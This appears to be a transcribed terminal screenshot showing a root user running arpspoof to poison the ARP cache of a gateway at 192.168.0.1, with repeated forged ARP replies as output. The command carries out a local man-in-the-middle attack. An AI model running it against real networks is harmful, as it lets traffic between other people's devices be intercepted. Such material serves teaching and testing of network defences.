 root@debian: ~
root@debian: ~ × root@debian: ~ × root@debian: ~ × root@debian: ~ ×
root@debian: ~# arpspoof -i eth0 -t 192.168.0.1 192.168.0.101
3c:97:e:f0:b5:bb c8:3a:35:14:ab:18 0806 42: arp reply 192.168.0.101 is-at 3c:97:e:f0:b5:bb
3c:97:e:f0:b5:bb c8:3a:35:14:ab:18 0806 42: arp reply 192.168.0.101 is-at 3c:97:e:f0:b5:bb
3c:97:e:f0:b5:bb c8:3a:35:14:ab:18 0806 42: arp reply 192.168.0.101 is-at 3c:97:e:f0:b5:bb
3c:97:e:f0:b5:bb c8:3a:35:14:ab:18 0806 42: arp reply 192.168.0.101 is-at 3c:97:e:f0:b5:bb